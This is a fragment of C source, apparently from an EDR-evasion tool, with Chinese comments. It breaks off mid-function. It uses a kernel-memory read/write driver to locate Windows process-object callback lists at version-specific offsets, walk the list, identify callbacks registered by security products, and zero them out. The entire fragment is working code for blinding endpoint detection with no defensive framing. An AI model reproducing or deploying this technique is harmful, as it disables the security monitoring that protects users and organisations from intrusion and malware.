 VOID RemoveObRegisterCallbacks(INT64 PsProcessTypeAddr,INT flag) {
INT64 CallbackListAddr = 0;
if (dwMajor >= 10) {
CallbackListAddr = PsProcessTypeAddr + 0xC8;
}
else if (dwMajor == 6) {//win7
CallbackListAddr = PsProcessTypeAddr + 0xC0;
}
else {
printf("ObRegisterCallbacks 不支持的操作系统\n");
return;
}
INT64 Flink = 0;
DriverWriteMemery((VOID*)CallbackListAddr, &Flink, 8);
INT64 Blink = 0;
DriverWriteMemery((VOID*)(CallbackListAddr + 8), &Blink, 8);
//这是个双向循环链表，头尾相等则说明循环一遍了 或者就是空的。
//先计算双向链表长度
INT Count = 1;
INT64 tFlink = Flink;
do {
Count++;
INT64 temp = 0;
DriverWriteMemery((VOID*)(tFlink), &temp, 8);
tFlink = temp;
} while (tFlink != Blink);
BYTE* data = (BYTE*)calloc(8, 1);
if (data == NULL) return;
for (INT i = 0; i < Count; i++) {
INT64 EDRPreOperation = 0;
DriverWriteMemery((VOID*)(Flink + 40), &EDRPreOperation, 8);
INT64 EDRPostOperation = 0;
DriverWriteMemery((VOID*)(Flink + 48), &EDRPostOperation, 8);
//printf("%s: EDRPreOperation: %I64x , %s: EDRPostOperation: %I64x \n", DisplayDriverName(EDRPreOperation), EDRPreOperation, DisplayDriverName(EDRPostOperation), EDRPostOperation);
CHAR* DriverName1 = DisplayDriverName(EDRPreOperation);
if (DriverName1 != NULL) {
if (isEDR(DriverName1)) {
//清除回调
DriverWriteMemery(data, (VOID*)(Flink + 40), 8);